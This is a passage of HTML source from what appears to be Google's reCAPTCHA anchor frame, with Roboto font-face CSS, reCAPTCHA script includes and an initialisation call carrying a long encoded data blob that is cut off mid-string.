  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jxO2y2JgM4MEJKDnT8dY6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jxO2y2JgM4MEJKDnT8dY6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jxO2y2JgM4MEJKDnT8dY6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4QCw5wNwoBzwpYoeHBSAERTTsKvw5vDgMKtc1nCvn7ChcOLw6VswrHCssKHNRHCjlRPc8O/[base64]/DqcKBwox5KMODTF7DmCYCwpB4w6BBBWMGwqrDkMOdw6ggDFlhDjHCsMK6NcK7ecOHw7ZlEScfwoInw4zCjksdw7rDs8K2CsO8EcKGFcK9XFDCqlByU0PDosK0wr1MNsO/w6DDpMKVcH3CtAzDl8OKA8KZwpAFwr/CvMODwo/DrsKRZcORw6bClXEXYMOBwp/Ck8OaMk/DnHInA8OKGnx0w4DDg8O0Q1LDhmQ5X8OAwoltbHZtZAjDoMKAw7FVc8OjMXPCiyDDpcKdw7J5wpIgwqPDsUrDpUE3wqfCusK8wo5XAsKBU8O1EQ/CksKFMFwHwqdGB34jQkXClcKlwqUYQExUGcKQwrXCgHfDhMKew61Pw5dYwqTDqcKcHkkMWcOzKDPCii/DksOgw7hGOkbCmMKDR0nDtsKxw64cw7ttwot5Lm3DvsO3NMKNV8KfVW5XwrzDhEh3DAXCgVxGKMK+Ayd0wpHCosK9JXfDg8KkE8Kbw4nCiMOWKcOzwqYUwpXDu8K3LcOSw5rCn8KoXMKxEGTCjjHCpy4gW8K3w6/[base64]/DuFrDgsOLw5jCoA0DwpUvw7l0w6hFTkA9LMK+w7MBwpHDocObwpvDtcKFcDLCosKbXxE6BcKPR8OxeMKBw7RZPcKjwpMyITnDscK9wrXCgWQOwrzDihjDsjTCvRo8DldAwr/CnUbChMKqc8OFwqkyAMKuMcOywrXCpmdbVGRsDMKXw6IGwqd/wpRww5zDrALCjcOaw5gawoHCtW4qw7sie8OzP2LCjMKXw7XDuFfDhMKcw6LCjzdNwrZRwo4/wpFdw5UqA8O0OUHDkGjChMOKGG/DpsK9wovCiMOOOTdKw7bDtRBnRirCjGHDuVU9wqxnwqTDvMOcIDVgwrAFesK4RhjDrmdRQcK4wpnDux/Cn8KMwr89dSLChGVfNVvCqloVw6DCgmNfwonCk8KjQDXCq8OEw5TCqgxpLD4/w5tmaEDDgFdpwoLDh8KbwpjDrCnCq8OaM2XCnUjDi0dCSQ56w5NVccO7FsOBw7rDizLCgjDDi28hR3Ahw6Y7D8KWw7piw68FU2NYNsOSWUfCs8OVW04FwonDhljCv1HDsB/CjkpKcEEaw6dkw6HDnnLChnrDrcONwpMewpHChW4uCQJqwoTCoFsqEz0uMAbCjsOhw7ECwrw3w6U0LsKvDMKEw5lHwqgWRVnDl8Oxw6ljw5TChTF3wr8uYMK6w6bDrMKUbcK/FAbCvMKBwoDCrD9DVjUAwqoPSsKaIcKKSkLCqsONw7XDtsOmBsOiHVwoBxdFwo/CsQERw4DDo0fCvVIywofCp8O0w7LDmBfDicKAGGVZDcK3w4jDv1lPwofDm8OZw4nDlMK5ERfColZYNw90aUjDrm3CkWXDumEiwo8zwrnCv8OofGJ6w5HCgcOxw5EAc2/CnsKRcMOkY8OjP8KSwrVDJGgXw7Jmw4DDqE/DmMKHXsK3w4rDn8K6w6rDuQ9WQUJcw6lWD8KCw40XCh/[base64]/wptvEsOLbcK/w7jDm8Ouwq1ewp/CrBLChsKTwpvCk3gDw4/[base64]/[base64]/[base64]/[base64]/Inx5w6rDmlHDpjTClcKyw6QWF3vDtMKoJsO6w7laOHLDk8KcF8Khw77DpcOZcsKEEj0rQ8OmJjdIwp/[base64]/CiMKzwqI7ScKebsOobcK6w7UbVsKPPFooNMK3bzDDo8K4wrZ/PcONYSDCmcKHw5vDpcKRwoY7IWxVVA09wrHDpWUUw7UGQUnDvDnDnMKMMsODw4/[base64]/Dm8KJbRctSsOuJD4zwo0iX0MKJh01aS4uEsK5acOIR8OUBCfCgQnDrn5WwqsOTDgrwrHDhsKqw5PDkMKrZXjDrAJ0wr9jw5tJXMKKcHXCr1ExTsOLBMKRw5bDucKZfFtkEMO3Cktaw6nCkEZsCmJxcEYWYk4QfMK/cMOWwrMLM8OWPcOBA8K2XsO5FcKdDMKhK8KBw5cLwpw6ccO0w4RaUAMEAU97PsOHbD9QU3BowprDp8Oyw45jw604w443wqt/HSFEWX3DpMKYw4Y+b3jDvMOkWsKsw4bDrMOrXMKQfgTDjmXCmCQOw6vCsMOxTgXCssOGasKCwogEw5TDlBhLwpVyeD45wrDDmT/Cs8KYIcKFw7zDlcOSw4TCoRnDnsK2bsOcwoIvwrXDssKFw6XCisKPaMO5VTlySsKvKCbDsx7DnsKlNMOywqDDlcO/[base64]/CmBjCp8OPwqHCs2PChEMyacKzwo7ClBjCi2XDt0N7w4wWwqbDvMKqw5fCsAswa8K2w7jDpsKkesO3wrHDoMKKwpbDgyxMw4VAwqpvwqVwwobChAhDw7heLljDvcOkGSzDuEDDscOzJsOLw61/w44BJcOIwrHDg8OVJXPCmh0+MgvDgh5cwpQaw6rDgXQ7Ik/DnnYfOcKLdU5Xw6NqFjFQwr7DusKvBmtPwq1Owo9xw5gvH8OLfcOEw4bCrMKAwrrDq8OXw6FPw4XCggNOw77DkS3CpsKBKhXCl2PDscOsN8O2IXAxw7Imw7JrJmvCsSRnwqMcw7xvH3YLLsOkA8OVacKCEMO/w5JSw5fClcO/Fn3CiX1qwqMnMsKMw6nDt3VjcE/Dsh7Dh0wzw4XCigsnQsOWJmfCqkTCggF/[base64]/[base64]/w4zDrMKVw5MMw45AB8O/fgDDkV/[base64]/[base64]/w7/[base64]/PFLDuXseScOfwqbCkx5OfH8PwqHCtTAkw5FoYz7DpTbCiSIcHcKiw5/[base64]/[base64]/DgEc2K8Ouw6HChMKWw6phRsODYHPCjsOmMg/[base64]/[base64]/Cr8KDwrJ3w7toPsOPw6sbc2shXhFDw4wBfBHCjkcLw4rDtcK4V340f8K9HsK4TghOwqzCuFJ/[base64]/wpZIwqh0LMOvwojCocO8wqrClMKMcxIGwpzCsMKYdSrDkMOPw4APwrHDgMKFwpJtUkXCi8KteSjDu8KGwpZQKiZ/[base64]/[base64]/woHDqVI1f8KpecOUwoDCmR/DisK6RcOGwpHDhglUBxTCkl/DpsKAwq9TwqbClsOiw63DmhLDo8Kow5zCmi8ywpPCkgvDqMK2KxU1KRnDncO8VibCocKNwp5zw4LDi39Xw49Mw5jDjz/CtMOWwr/CicOPJMKWJ8Opc8KBF8KTwoEKUcK1w7/[base64]/CncKpwr8XCsOGG8KXw7JEw4IVShgrYhzDkcOfw5zDsgbCikHDsUnDkzM5XV4BYgHCvcKFMUI8w47DusKnwrtjLsOqwql0finCo2Qjw5TCkMOWw7HDo1kJcBDCly5WwrYVacO7wp/CiXTDrcOSw6pYwpcSw71ww4kAwrLDjMOiw7vCosOiEMKjw4x8w6zCkjpEX8O1AsOLw5LDscK/wqHDusKxZMKFw5LCmjUIwp96wpJfVi/DslDDtAp7dBENw4xDF8OSL8Oow5FkDMKTH8OjYxg9w6HCq8Kjw7PCilHDvj/DmXN5w4x4wppvworDlTZnw4LCv0woC8KLw6BZw4rCh8OAw5oiwpJ/f8KCfRfDglR7YsKCNDt5w57Ch8OQPsOwMWFyw65mIsOPd8K2w7Q2w7bCisOZDhgaw6plwpfCnCPDhMOJMsO2RjHDrcO5w5lYw70nwrLDkHzDhBdEwocZdQLDlR9TGMOowo7CogoXw5DDjcKASB1xw7PDqMOdw6XDl8OhUwdQwqAJwp/CsGERExPDtyXDp8OowobCs0VTZ8KLWsO/wqjDjCjChEDCl8KEGHo9w6hsKWXDpsOPdMOhwqzDphPCsMO7w7ciYwJGw4LCq8KlwrwXw4XCom3DvBrChHM7wrPCssKiw6/[base64]/[base64]/w5ISYj/DpsKIw5tIDsO/N1XCnANxw50owr3DocOYRcKswqvCpcKjw6LCgXN2wpLDisK1GWnDnMOMw50iGMKcFT4ZI8KSfcO0w4LDtXMWOMOTaMOsw6jCsiDCqsKOV8O2JD/CtcKlBcKbw4k9QyYCNcOHOcOGw53Do8KswrZPR8KqecOMw7VFw7zDn8K4NWTDtDlowqVUD31Rw6HCjCDCqMOJclJ0w5UDFUrDjcO/wqLChcKqw7DCmcKiwqbDvCYKwozDk3PCpcKzw5c3WRPDvMOywoXCqcKLwrxDwrHDhzkEdTfDrTvCqg0gQVjDhB8ZwpHCgywPEcOPW2dHVsOYwoDDoMOsw4fDrmUZYsKSCsK0PcO1wpkJFcKCRMKbwonDm0jCh8KNwohEwrvCjCc6LivDlMOXwqFURX8fwosiw6gbHMK/w6LCs1wMw6I0OCPDnsKAw4gSwoHDtsOGHsK5TQIZJWFIDcOnwp3CjcOvHRZZwrwGw4jCqsOEw6kBw47DphsMw4fCmgHCo27DqsK6w7gvw6LDisOnwpJbw5zClcKDw6jDn8OyZsOdEknDlmIQwpjCusK+wo1Twr/DhsOHw7smGR3Cu8Ozw5U6wp90woTClC9zw788wr7DoUF+wr5cbXrCvsK0wpgSIXZQwqvCpMOAS3VXI8OZw4w/w7cfQRRFNcOEwqkXYHBGWGwRwp8EAMOxw7J8w4Y0w7zCv8KGw6VyPMKzVn/[base64]/w5I/TWnDumcqEkUFwpxuw4wcw7LCuHzDgU0jPDbCmcOJfV/CoD3Di8KLTTnCkcKGwrbClMKEJRpDMlIqOMKGw48JNzjCh2Rjw7XDrW9tw6QewrLDlcO8IcOZw4/DiMKrG1fCpcOnHcOMwqhJwrPCn8KkJmLDmU0Nw4LCj2QJSsK7aUBtwozCt8Oew5DDtMKKNGvCqh8PL8OBKcKeb8OGw6BJKRTDuMO5w5TDr8K7wpvCuMKpw4EdFMOmwq/DvMOtdCXCsMKWc8O/[base64]/CmsO4woQWw4IwwoXCqMKdJHHDnsKTAwhUw6tWHRQbw5bDq3LCshfClMOgw6duX3zDqzI3w6HCs1LDscKSZ8KZdMKTUhbCvMKrT1/DvFY9acKyUMO7w75hw5pBKjZywpBiw5E4TcOsGsKWwoh8H8O0w4TCvcO+HgdHw7gxw6PDsx1zw7/DmcKRPmrDqMKjw4Y7HcOzK8K4wpLDkMObDsOVFTlmwohyDsOCfMOww77ChwN/wqhDGnxhwobDo8OdAsOYwp5Cw7zDgsO3wp3CpxlFYMKUasOfBj3DoETCiMOiwovDj8KCwrrDvcOIB0BCwptfYHpzWMONJSfDn8OZBMKxQMKrw5/[base64]/[base64]/NsKTbCrCl8KHMcKJT3vCmMO0wrwTEsOFRcKEw6wITsODQsKKw4stwoEBwpjCjsOgwpLCuR/[base64]/[base64]/CscK4w688w6TCj3RnaiXDo8ODYMKHwpNMdmbCj8OiSSAjwo95PC4/SWI0w7jDocOSwoBnw53CqMO6H8OAGcO6KDbDtMKcI8OZAsOkw5F+UCrCq8O4A8KJI8Kuwo9+Mix+wqrDs0oINMO1wqzCksKvwoxsw7fCvCd/DxhnKcOiDMKtw6VVwr9secKuTltxwqHCsEnDpizDoMO6wrTCnMKYwrNew5JwEsKkw5/[base64]/DojLDrVbCnFLDgiPDqwrDp8OlwoZ0w7/[base64]/Ck8K9w5dYw6dpwojDj8O7w4HCnRnDrxTCncKkKTrCnMKmCcOvwrPDoHfDjMKCwpNIccK7w482DcOCbMKIwokUcMKFw6PDicKuWRXCszXDlQczw68sWUokBR3DuVvCl8KuGAdpw7MQw5dTw5jDo8O+w7k8B8Kaw5p4wqZdwpnCpBPCoV3CuMK0wr/Dn3DChcOIwrbCnzLClMODacK5FyLDhi3ClXvCssKRdmB9w4jDhMOWw6UfUAVbw5bCqSPDn8KeXgPCusOEwrHDosK4wqjCpMKfwq5Lwq3CnGTDhTjCo3zCqMO/LR/[base64]/Cn8K0w6rDsgrDr2dvw55WZQE/LmVqUcKbwpfDuwzCqiXCqcOew4cAw50swowgOMO5ScO1wrhSXGYDUV/Du0kob8OXwoxEwp3ChsOPb8K5woTCtMOOwovCscOVLsKIwqlQD8OMwr7Cp8K/wpzDp8OPw40UMcKGbsO6w4LDocKBw7diw4/Dh8OxYEl+FTsFwrRXfFQrw5ohw64iQ33CvMKHw5xgw5JsWAjDgcKDY1XDngVbwq/DmcKWVXHCuiw3wq/DvsKUwpjDkcKMwopSwodRRkkgMcOkw5/[base64]/CnMOtAMKhw44XwoJew6cTwoTDh1hhLxRFBDQpXGXCpcKwdg8JflrDvlPCjCvDj8OmJkFsEUw1T8OEwpnDjnpSIzgQw6zCocOGEsOSw74AdMK8YF5IJ3nCmsKMMizCoz9vZcKcw5nCpMOxC8KuKMKQJy3CscKFwoLDoDLCrX1FFsO+wpbDv8OSw5Z/w6o4w4HCjm/[base64]/[base64]/DtcKNJ8KAcHXCmcOGOcOgWUHDhcOoUCjDiTvCrMOJEcK0ARHDlMKuZG0wSXNjVMOxPz1Lw5JTXMKHw6tFw4vDgWQ4wpvCscKkwo7DgsKbE8KeViRiPBILWiDDo8O5YXRSEMKdU1rCiMK4w77DqGY5wrHCkMOSYAQdwq4wDsKTZ8K1RC/CvsKkwo1uJ33Cm8KUNcKywo9gwqLDhiHDphbDnjgMw7lCwpnCicOQwpoJBk/DusO6wpfDkCJ9w4jDtcKxOMObw73DigPCkcOVwpTDscOmwpLDs8Oxw6jDkE/Dn8Ohw6pDaCERwr7CksOiw5fDuiEQOjXCgFhMRMKxKMOUw43DlsKpwogPwqVUBcOYXgXCrwjDh3XChMKLPMOIw79qMMO7HcO/wr7Cs8K4OcOMQ8KIw6XCoEUGHcK0bgHDqEfDsWPCgUM3w6AqAlHDmsKFwo7DpcOtMcKPBcKcVsK2Y8O/NGRbwowhZUk5wq7Ci8OjCQPDg8KKCcO1wokGwqcBBMOWwrrDjMK9K8OFNnzDnMKZIRxKb2/Cr1cYw5UHw6TDm8Kyc8OeT8K9wooLwqUZAnh2MDDDsMObw4bDpMKPU2B+V8OOJh5Rw55OLigiJ8KVGMOBGQLCrg7Cpy5+w6/CnEDDoznCnk9dw4ZVcRMYUcK/XMOwLj1BEzpcHsK6wrvDmS7DhsOCw47DlC/[base64]/CsCPCpsOXw43CuMOTwrzDvgnDmn9WRMOAwqrCq8OsfsK4w4JzwoLDicKwwoVzwpk+w4Rcc8O/wpsPVsO8wqFWw7EzYMKkw6I4wp/[base64]/[base64]/DvcKGwqk/DcK2OMO4w53CpsKkw61Rw7HDjsKCI8KQwqTDhUjCozYfIMOKNwfCn1HCkFwKGmjCnMK/wq4Zw55cf8KHVy3CmsO9wp7DucOiQ2bDkMO1wp54woB3SVZmRMK8XCZow7PCqMO/bW8teEMGM8KFaMKrBinCtEFsR8KgZcO9UkBnw7nCoMKAMsODw5gFKRzDi3cgeUzCosKIw7nDni7DgAHDm2rDvcODKwgrVsKqYHxcwp8Gw6DCp8O8IsOAB8KHIXx1woLCgCoAH8K2wofChMKLMcOKw5jCjcOpGlEQN8OwJMOwwpHDpHrDr8KnXG/[base64]/Dk15aw4dBwqxZw4g3wqbDgxY6d8KUd8Oww4fCncOxw4NbwovDg8KwwrXDnnELwqsMw7jCsCvCvlrCkQXCuHPDkMOJw7/DuMOAYFlHwrR4wrLDgk3DksK5wr/DjzldIlHDgcK4SGgaB8KCfSEfwofDuh/CvMKHCCvCmMOiK8Oyw6TCl8Ohw6zDicKVwp3CsWdKwo0gJ8KKw6wVwrR7wpvCmSbDgsOdfArDs8OVTVzDqsOmVGZUIMOUR8KtwrTCv8Ozwq3Chlsodg3CssKYwow5wpPCg1rDpMKpw6nCocKuwohtw5bCvcOIaX/Cih98NGLCuAJLwolGEn/CoD3CgcKKODfCpcKow5cfcApJDcO3JcKNw6PDlMKQwq3Cs0AIT0DCrMOcPsKdwqZkeTjCpcKmwrfCrSEvASbDocOGQMOdwpPCkyFgw69Cwp/[base64]/CtSjDrRxPAMKsw5jDlifDtDwYScO2w7VHwoQ1eS/DsAgsY8K8w57CncO4w7AZKMObH8O7w5BQwrp8wqnDrsKLw44weG3Cr8KEwqgNwpwUEcOKUsKEw7zDrSIka8OmJ8Kiw6HDh8ObFBduw4vDixnDpCXCigJkGG4OOzDDusOZGyIMwo3CkWPChF/CtsKnw5nDtsKqbgLCvyfCgnlBRHfDtwfDnkXCkcKsKkzDoMKmw6/[base64]/CtMOtw4zDn8K9w7AebMK4NcOgFsKuMW8Yw7R2Mh/CgsKBwposw6MERSRPwq3DnzbDh8OFwodQwp9uasOgHcK6wpgVw4gZwpHDsh7DosOQESBdw5fDiijCnGDCqn7DgFjDljnDpcOGwrRzdsORcXNMYcKgQMKDABZhPiLCozDDtMO0w7DCsTRYwpwsSmIYw7YWwrxywo3CgnzCu3xrw7sGaUHCmsK/w4fCssOgHERAb8K3DGE4wqVXdsKMVcOWI8KVw7ZGw67DqcKvw60Cw69FTMKrw7LCmnjCszREw6PDmMOuFcK4w7poJVPDkwTDrMKqQcOrfcKbaF/[base64]/w5nDqg7CvV52FFYgw5PDqjUCwpVWwpU/w5hhOMK0w4HDqWXDrsO+w5nDrMOlw7QbOMOFwpkSw70ywqMkecOQI8OSwr/DlcKdw7/DrVrCjMOCwozDqcOhw6l4QkgIw6jCmhXDjsOcd1QiOsKvYxEXw6vDhsOIwoXDiStbw4Q+woZuwpbDlcKvBklxwoLDhcOvacOSw